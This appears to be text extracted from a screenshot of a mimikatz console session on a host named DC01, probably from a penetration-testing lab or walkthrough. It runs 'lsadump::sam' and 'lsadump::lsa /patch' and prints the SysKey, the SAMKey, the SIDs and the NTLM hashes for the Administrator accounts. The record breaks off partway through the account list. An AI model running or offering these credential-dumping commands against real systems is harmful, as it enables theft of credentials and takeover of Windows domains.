 Select mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::sam
Domain : DC01
SysKey : 07bcd304656364743ba62ff874b7606c
Local SID : S-1-5-21-950784860-4234106894-120773428
SAMKey : 37055b6ae3aebad09491e6e87820f510
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 0c564715b06bb035a87e91b9f71488a3
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
mimikatz # lsadump::lsa /patch
Domain : SECURITY / S-1-5-21-1232821964-1745838066-766431319
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 0b44cd979c8c003e96d9d1e680d08867
RID  : 000001f5 (501)